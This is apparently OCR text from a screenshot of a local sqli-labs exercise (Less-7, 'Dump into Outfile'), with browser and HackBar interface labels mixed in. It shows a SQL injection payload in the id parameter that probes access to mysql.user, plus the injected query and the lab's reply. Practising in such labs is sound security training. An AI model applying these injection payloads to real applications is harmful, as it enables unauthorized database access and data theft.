 Less-7 Dump into Outfile
Less-7 Dump into Outfile
127.0.0.1/sql/Less-7/?id=1'))and (sel
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=(('1'))and (select count(*) from mysql.user)>0-- +')) LIMIT 0,1
You are in.... Use outfile......
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 Max HacKBar
Load URL
http://127.0.0.1/sql/Less-7/?id=1'))and (select count(*) from mysql.user)>0-- +